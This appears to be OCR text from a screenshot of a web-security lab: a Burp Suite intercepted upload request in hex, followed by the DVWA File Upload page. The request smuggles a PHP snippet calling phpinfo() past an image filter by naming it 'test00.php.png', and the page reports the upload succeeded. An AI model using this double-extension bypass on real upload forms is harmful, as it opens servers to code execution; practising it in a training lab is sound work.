 Intercept HTTP history WebSockets history Options
Request to http://172.20.10.13:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1f 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ary=
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
21 38 39 39 30 34 31 36 37 33 34 39 30 34 31 39 30 8990416734904190
22 32 33 30 36 39 38 34 33 31 0d 0a 43 6f 6e 74 65 230698431Conte
23 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 37 36 0d 0a nt-Length: 476
24 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
26 38 39 39 30 34 31 36 37 33 34 39 30 34 31 39 30 8990416734904190
27 32 33 30 36 39 38 34 33 31 0d 0a 43 6f 6e 74 65 230698431Conte
28 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
29 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
2a 22 4d 41 58 5f 46 49 4c 45 5f 53 49 5a 45 22 0d "MAX_FILE_SIZE"
2b 0a 0d 0a 31 30 30 30 30 30 0d 0a 2d 2d 2d 2d 2d 100000-----
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 39 39 30 34 31 36 --------18990416
2e 37 33 34 39 30 34 31 39 30 32 33 30 36 39 38 34 7349041902306984
2f 33 31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 31Content-Disp
30 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
31 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
32 65 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 74 ed"; filename="t
33 65 73 74 30 30 2e 70 68 70 2e 70 6e 67 22 0d 0a est00.php.png"
34 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
35 61 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 70 age/png<?php
36 0a 70 68 70 69 6e 66 6f 28 29 3b 0a 3f 3e 0a 0d phpinfo();?>
37 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
38 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 --------------18
DVWA
Vulnerability: File Upload
Choose an image to upload:
Browse... test00.php.png
Upload
../../hackable/uploads/test00.php.png
More Information
• https://www.owasp.org/index.php/Unrestricte
• https://blogs.securiteam.com/index.php/archi
• https://www.acunetix.com/websitesecurity/up